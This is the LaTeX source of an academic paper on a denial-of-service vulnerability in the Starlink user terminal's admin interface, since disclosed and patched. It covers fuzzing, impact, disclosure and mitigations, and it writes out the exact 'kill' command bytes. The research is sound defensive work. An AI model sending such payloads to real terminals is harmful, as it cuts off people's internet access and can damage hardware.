\documentclass[conference]{IEEEtran}

\usepackage[utf8]{inputenc}
\usepackage{graphicx}
\usepackage{xcolor}
\usepackage{svg}
\usepackage{booktabs}
\usepackage{multirow}
\usepackage{amsmath}
\usepackage{algpseudocode}
\usepackage{listings}
\usepackage{subcaption}
\usepackage{comment}
\usepackage[hyphens]{url}
\usepackage[hidelinks]{hyperref}
\usepackage[subtle,tracking=normal]{savetrees}
\begin{document}

\title{Dishing out DoS: How to Disable\\and Secure the Starlink User Terminal}

\makeatletter
\newcommand{\linebreakand}{%
  \end{@IEEEauthorhalign}
  \hfill\mbox{}\par
  \mbox{}\hfill\begin{@IEEEauthorhalign}
}
\makeatother

\author{\IEEEauthorblockN{Joshua Smailes\textsuperscript{\textdagger}}
\IEEEauthorblockA{University of Oxford\\
joshua.smailes@cs.ox.ac.uk}
\and
\IEEEauthorblockN{Edd Salkield\textsuperscript{\textdagger}}
\IEEEauthorblockA{University of Oxford\\
edd.salkield@cs.ox.ac.uk}
\linebreakand
\IEEEauthorblockN{Sebastian K{\"o}hler}
\IEEEauthorblockA{University of Oxford\\
sebastian.kohler@cs.ox.ac.uk}
\and
\IEEEauthorblockN{Simon Birnbach}
\IEEEauthorblockA{University of Oxford\\
simon.birnbach@cs.ox.ac.uk}
\and
\IEEEauthorblockN{Ivan Martinovic}
\IEEEauthorblockA{University of Oxford\\
ivan.martinovic@cs.ox.ac.uk}
\linebreakand
\hspace{-22.9em}
\small{\textdagger\;The authors contributed equally to this paper.}
}

\maketitle

\begin{abstract}
Satellite user terminals are a promising target for adversaries seeking to target satellite communication networks.
Despite this, many protections commonly found in terrestrial routers are not present in some user terminals.

As a case study we audit the attack surface presented by the Starlink router's admin interface, using fuzzing to uncover a denial of service attack on the Starlink user terminal.
We explore the attack's impact, particularly in the cases of drive-by attackers, and attackers that are able to maintain a continuous presence on the network.
Finally, we discuss wider implications, looking at lessons learned in terrestrial router security, and how to properly implement them in this new context.
\end{abstract}

\section{Motivation}\label{sec:motivation}

It is well known that commercial routers present an attack surface through the administrator interface, which can allow attackers to scan for vulnerabilities and reconfigure the router through malicious requests~\cite{niemietz2015owning}.
These requests can be made either by attackers present on the network or by a victim's browser through ``drive-by'' attacks.
By reconfiguring commercial routers attackers can achieve outcomes such as denial of service, traffic sniffing, or DNS hijacking~\cite{jeitner2022xdri}.
Recent router implementations have been secured through better password protection and browser policies.

As new satellite internet providers become more prevalent, new routers are being designed and implemented without the institutional memory of these vulnerabilities and their mitigations.
Since the router is often part of a physical system including a motorized dish, securing the admin interface is of even greater importance.
By attacking the admin interface, the attacker can affect the physical state of the dish, opening up new approaches to denial of service by turning the dish away from the sky.
Furthermore, motors and other hardware can be damaged in this way through overuse.

We therefore assess the security of the Starlink user terminal, paying particular attention to the attack surface exposed by its web admin interface.
We explore both how requests are made to this interface and the effects of sending undocumented commands, through the use of a fuzzer capable of iterating through the unauthenticated command space.
Through this approach we find an exploit in the command decoding and execution logic which, when combined with commands affecting the state of the dish, result in denial of service persisting until the router is physically power-cycled.
This can be widely exploited due to poor security practices such as a lack of password authentication on the admin interface, or default passwords on the WiFi network itself.

We present our findings in this paper, discuss the wider impact of similar attacks on satellite modems, and make recommendations to better secure satellite routers.
In Section~\ref{sec:threat-model}, we outline the capabilities required to execute attacks against satellite router admin interfaces.
In Section~\ref{sec:attack}, we audit the Starlink user terminal, presenting a novel attack in which a malformed command can be sent to put the user terminal into an inoperative state until it can be physically power-cycled.
In Section~\ref{sec:impact}, we consider the impact of this attack in different scenarios where the configuration command interface can be exploited by on-network adversaries.
In Section~\ref{sec:discussion}, we discuss the challenges facing secure router administration in light of these attacks, and make recommendations towards more secure router design.

\section{Threat Model}\label{sec:threat-model}

The goal of the adversary is to modify the state of the satellite router, or its connected hardware, through exploiting the admin interface.
This is achieved by sending commands, well-formed or otherwise, to the router.

We assume that the attacker is capable of scanning for vulnerabilities ahead of time on their own equivalent hardware.
The attacker also has the capability to send requests over the local network.

There are two primary methods by which this can be achieved.
Attackers that can maintain presence on the local network can trivially send requests locally.
If this is not possible, the adversary may instead trick a legitimate user into making the request on their behalf, by means such as a browser drive-by attack.
\section{Attack}\label{sec:attack}

\begin{figure}
    \centering\includegraphics[width=\columnwidth]{}
    \caption{Overview of the Starlink modem functionality. gRPC calls are encapsulated within HTTP POST requests by the web interface, which are decoded and processed. Malformed gRPC requests cause the command handler to crash, resulting in the modem no longer being able to respond to commands.}
    \label{fig:modem}
    \vspace{-1em}
\end{figure}

In this section we explore the underlying architecture of the Starlink modem, and how this opens the system up to denial of service attacks.
We also describe an attack on the command handler resulting in persistent denial of service.

The user terminal is typically administered via the ``\url{http://my.starlink.com}'' web interface.
This sends commands to the modem over the local network, using gRPC (Google Remote Procedure Calls) encapsulated within HTTP ``POST'' requests.
As shown in Figure~\ref{fig:modem}, these requests are decoded by a gRPC web proxy, and forwarded to a command handler.

Although typically sent using the web interface, these gRPC commands can also be made on their own from any device or application on the local network.
These commands can be sent directly through tools such as the \textit{grpcurl} command-line interface~\cite{gRPCurl}.
This can also be used to query the modem for available functions.
Alternatively, with prior knowledge of the format and commands, HTTP-encapsulated gRPC requests can be sent directly using tools like \textit{cURL}~\cite{cURL}.
It is not easy to construct these manually, but a network monitor such as \textit{Wireshark} can be used to inspect the bytes in a command~\cite{wireshark}.
For instance, to ``stow'' the dish, turning it away from the sky so it can be more easily transported, the cURL command given in Appendix~\ref{app:stow} can be used.

Although some commands require password authentication, the vast majority do not.
Among these are telemetry and status requests, logging, and commands affecting the physical state of the dish itself.
As a result, an adversary on the local network can trivially cause rudimentary denial of service -- for example, by sending the stow command to rotate the dish away from the sky, leaving it unable to connect to satellites overhead.
By repeatedly sending these commands, service is denied for as long as the attacker can maintain presence.

When encapsulated within HTTP requests, gRPC commands are very small -- the payload is usually between 2 and 5 bytes.
This gives a sufficiently small command space for effective fuzzing, since we can send commands of the correct format with random contents to see if any are valid.
Through this approach we can find not only valid commands, but also invalid commands that expose corner cases in the command handler, causing unexpected behavior.

\subsection{Fuzzer}\label{sec:fuzzer}

\begin{table}
    \centering
    \begin{tabular}{lll}
        \toprule
        Status code & Meaning & Frequency \\
        \midrule
        0  & Success                               & 0     \\
        7  & Unable to verify signature            & 1     \\
        12 & Unimplemented                         & 1949  \\
        13 & Cannot parse invalid wire-format data & 63586 \\
        \bottomrule
    \end{tabular}
\caption{Error codes resulting from the fuzzer on all 2-byte commands.}
\label{tab:fuzzer-results}
\vspace{-1em}
\end{table}

From looking at HTTP-encapsulated gRPC commands extracted using \textit{Wireshark}, it is clear that the payload always consists of four null bytes, followed by a byte containing the length of the command, followed by the command itself.
Although the commands use a non-human-readable encoding, this knowledge of the command structure allows us to build a fuzzer that iterates through correctly-formatted commands to find those that have an effect.

Code for the fuzzer can be found in Appendix~\ref{app:fuzzer} -- this script iterates through all gRPC commands of a certain length.
The vast majority of these return ``invalid'' or ``unimplemented'' error codes, so the fuzzer discards these, only saving those that return other codes.
Table~\ref{tab:fuzzer-results} shows the distribution of error codes on all 2-byte commands.
We can see that none of these 2-byte commands are valid.
For the 3-byte commands, there are too many to enumerate, so we focus on those ending with a zero byte, as this matches many known commands.

This fuzzing approach led to the discovery of the ``kill'' command \lstinline{00 00 00 00 03 EA 3E 00}, which causes the command handler of the user terminal to crash.
This stops the modem from responding to commands, but does not stop the terminal from functioning, effectively freezing its settings and state until the terminal is rebooted.
A physical power-cycle is required in order to restore functionality.

\subsection{Exploitation}\label{sec:exploitation}

\begin{figure*}
    \centering
    \begin{subfigure}{.18\textwidth}
        \centering\includegraphics[width=\textwidth]{}\\\vspace{.35em}
        \centering\includegraphics[width=\textwidth]{}
        \caption{The dish in ``active'' and ``stowed'' modes.}
    \end{subfigure}
    \begin{subfigure}{.52011\textwidth}
        \centering\includegraphics[width=\textwidth]{}\\\vspace{.35em}
        \centering\includegraphics[width=\textwidth]{}
        \caption{A screenshot of the web control panel error screen following the attack, and the result of sending commands to an inoperative dish.}
    \end{subfigure}
\caption{The outcome of a successful attack on the Starlink dish, and the resulting web control panel and response to commands.}
\label{fig:attack-outcome}
\vspace{-1.5em}
\end{figure*}

Since the modem will no longer respond to commands, the terminal is frozen in whatever state it was in before the kill command was sent.
By first sending a command to stow the dish before sending the kill command, the adversary can cause denial of service -- it will not be possible to restore internet access until the dish is physically power-cycled.

Appendices~\ref{app:stow} and~\ref{app:kill} contain shell scripts to send the stow and kill commands to a user terminal on the local network.
The outcome of this attack can be seen in Figure~\ref{fig:attack-outcome}.

\section{Impact}\label{sec:impact}

These attacks can have a significant impact -- in Starlink's case, denial of service can be achieved by stowing the dish before sending the kill command, requiring the dish to be physically power-cycled before service is restored.
Repeated stowing and unstowing of the dish can also cause damage to the physical hardware.
As long as the adversary remains on the network, attacks can be repeated to cause continuous loss of service.
Therefore, attackers that can maintain presence on the network will have the greatest impact.

Since attacks can be deployed from any device connected to the local network, large networks containing many untrusted users are at the greatest risk.
Such networks also suffer greater impact, as more devices are affected by network disruptions.
The impact is magnified when Starlink is the only source of internet access for that customer.
Examples may include maritime and aviation traffic, internet cafés, or large organizations.

There is also potential for remote attacks, provided the attacker can in some way cause a device on the same network as the dish to send HTTP requests.
The Cross-Origin Resource Sharing (CORS) policies of modern browsers prevent javascript from making unauthorized requests to external domains or addresses, so javascript-based attacks are unlikely unless legacy browsers are used~\cite{cors}.
However, the attacker could trick a user into executing a malicious executable or script, which could easily be used to make these requests.

Furthermore, if the network is not password protected, an attacker can connect and execute the attack while passing nearby.
Since the Starlink routers do not password protect the network by default, this is a serious concern.
Executing the attack only requires a few seconds of connection on the local network, and can cause outages on the order of minutes or hours.
This can be mitigated by securing the network with a password or, if an unprotected network is absolutely necessary, using the ``guest network'' mode provided by the router.
This adds an unprotected guest network which does not have access to the administrative interface.

Restoring service requires physical access to the terminal, so disruption will be increased where access is difficult or restricted.
Examples may include secured rooftop installations.

\subsection{Responsible Disclosure}\label{sec:responsible-disclosure}

This vulnerability has been reported to Starlink through their provided channels.
It has been triaged and reproduced by their security team, and the root cause was determined to be a bug in the gRPC server's handling of edge cases.
A fix has since been implemented in patch \textit{8c03f1b9-de75-404b-87fd-7986892cdacb.uterm.release} and deployed to Starlink user terminals in December 2022.

\section{Discussion}\label{sec:discussion}

In Section~\ref{sec:attack}, we discussed how unauthenticated commands can be made to the Starlink user terminal to disable it.
These commands can, as discussed in Section~\ref{sec:impact}, be issued by an attacker present on the local network, or remotely if a user can be tricked into running a malicious executable.
Therefore, these security issues are similar to those faced by other commercial routers and server software, where bootstrapping a secure connection in the first instance is non-trivial.

We therefore seek to outline the challenges and mitigations faced by the Starlink dish, and outline more general principles on secure router design.

\subsection{Challenges}

Some of the challenges facing secure router administration are as follows:

\subsubsection{Drive-by browser exploitation}

The administrative interface served at ``\url{http://my.starlink.com}'' makes cross-origin connections to the local router at \texttt{192.168.100.1} to configure the network.
Modern browsers restrict these requests according to the Cross-Origin Resource Sharing (CORS) policy.
These restrictions are primarily designed to disallow websites reading data from other websites' servers, unless that server opts in using the \texttt{Access-Control-Allow-Origin} header.
In the case of Starlink, the server at \texttt{192.168.100.1} reports that only connections from ``\url{http://my.starlink.com}'' are allowed.
As a result, browsers that enforce the CORS policy will refuse to allow websites other than ``\url{http://my.starlink.com}'' to read the responses of requests that are made.

However, in the case of the Starlink dish and several other routers, changing the configuration only requires the request to be made, without reading the response~\cite{drive_by_pharming}.
To secure this case, non-simple requests now trigger a CORS preflight request to confirm the \texttt{Access-Control-Allow-Origin} before sending the initial request~\cite{simple_requests, preflight_request}.

In certain routers, only simple requests are required to change the state, and are therefore vulnerable to drive-by browser exploitation even on modern browsers~\cite{csrf_internal_network}.
However, the POST request used to configure the Starlink dish requires the \texttt{content-type: application/grpc-web+proto} header, making it non-simple.
This is the only reason that the Starlink dish is not directly exploitable on modern browsers; it is still, however, vulnerable on older browsers which do not use the preflight check~\cite{cors_w3c}.

\subsubsection{Local network attack}

Additionally, since administrative commands can be sent from any device on the local network, any attacker capable of maintaining persistence on the local network can send commands.
As we go on to discuss below, password authentication is sufficient to significantly increase the difficulty of executing the attack.
However, by more subtly acting on the local network, the attacker can still affect the security of the system.

One method is through DNS hijacking, in which the attacker responds to DNS requests on the local network to redirect the ``\url{http://my.starlink.com}'' domain to their own server.
This is possible, even if TLS were used, since the browser does not expect a secure connection; we argue this can be resolved through the use of HTTP Strict Transport Security~\cite{rfc6797}.

Another method is IP spoofing, in which the attacker responds to a request to ``\url{http://my.starlink.com}'' with a malicious website in order to make the request to the router.

\subsection{Mitigations}

The attack explored in this paper directly applies to the Starlink user terminal, but the approach can be generalized to other satellite routers.
Although similar to traditional routers, the physical aspect of these systems increases the importance of properly securing them.
Despite this, known security improvements from terrestrial router design have not been brought forward.
We proceed to explore these below.

\subsubsection{Password authentication}\label{sec:password_authentication}

Password authenticating administrative commands is critical in order to maintain security of the network.
This is particularly true for satellite modems, where physical hardware is controlled by the modem.
A secure password should be set by default for administrative operations, which must be randomized per router to prevent reuse by the adversary across multiple networks.
Manufacturers should also be aware that unencrypted connections to the router over an unsecured network exposes the password to sniffing on the local network.

Since password entry adds friction to the user experience, some manufacturers do not set a default administrator password, or set the same password across all routers.
In this case it is vital that the user is made to change this password early on, to protect the router from drive-by exploitation.
This can be achieved by requiring a password change after the first use.

This is a problem for Starlink routers, which do not password protect the WiFi network by default -- this is considered bad practice, and the vast majority of router manufacturers set a password by default.
The admin panel is therefore left open to the attacker by default since it is neither encrypted nor password protected.
The Starlink routers attempt to incentivize the user to change the router SSID by setting it by default to ``Stinky''\footnote{\url{https://twitter.com/elonmusk/status/1538202890258591744}} -- however, no policy is implemented to encourage secure passwords.

The particular challenges surrounding the implementation of encrypted admin interfaces are discussed below.

\subsubsection{Transport Layer Security}

Encrypting the admin interface requires a TLS certificate on the router, which can be verified by the user's browser.
Further security concerns are raised if certificates are signed by a root authority, since attackers can extract a certificate from one router and use it on another.

Routers should therefore generate self-signed certificates that can be downloaded by the user and installed into their browser.
Some routers such as AVM's \textit{FRITZ!Box} implement this, creating a unique certificate for each router~\cite{fritzbox_cert}.
Manufacturers implementing this should be aware of the risks of sending the certificate over an initially insecure connection -- the user can be guided through the process of installing the certificate on first use.
This provides a similar level of security to that provided by Trust On First Use (TOFU) policies used by SSH and other tools.

\subsubsection{Guest mode}

If password authentication is not used on the administrator interface, it is difficult to prevent malicious web pages from making requests to the interface, and impossible to prevent local users from doing so.

These issues are partially mitigated by Starlink's ``guest mode'', in which users can join a public-facing network that does not have access to the admin interface.
This protects the terminal from reconfiguration by untrusted users.
A more secure approach would only allow users to access the interface when on a dedicated admin network, which cannot access the public internet.
This disables any form of drive-by attack.

\section{Conclusion}\label{sec:conclusion}

In this paper we have explored the security challenges faced by the Starlink router in light of existing work on the security of routers more generally.
This has highlighted the challenges inherent in establishing a secure connection between the browser and router for administrative purposes, whilst maintaining user convenience.

We have seen that the Starlink router was vulnerable to a denial of service attack through the sending of malformed commands over the router's administrative interface.
Although this vulnerability has since been patched, it draws attention to weaknesses in the design of routers' administrative interfaces -- design choices intended to facilitate a more streamlined user experience lead to vulnerabilities which could be exploited by local attackers, or by exploiting victims' browsers.

Some technical improvements are required, but a significant factor in this is steering users into making well-informed choices to maximize security.
These choices include changing administrative passwords, updating TLS certificates, and making use of guest networks to reduce the risk of drive-by attacks.
Through good UX design, it is therefore possible to have a polished user experience without sacrificing security.

\section*{Acknowledgments}

The authors would like to thank the Starlink responsible disclosure team for promptly confirming the issue, deploying a fix, and ensuring that the technical details within this paper are accurate.
We would further like to thank armasuisse Science and Technology for working closely with us and providing access to the hardware.

\bstctlcite{IEEEexample:BSTcontrol}

\bibliographystyle{IEEEtranS}
\bibliography{IEEEabrv,main}

\appendices

\section{Fuzzer Source Code}\label{app:fuzzer}

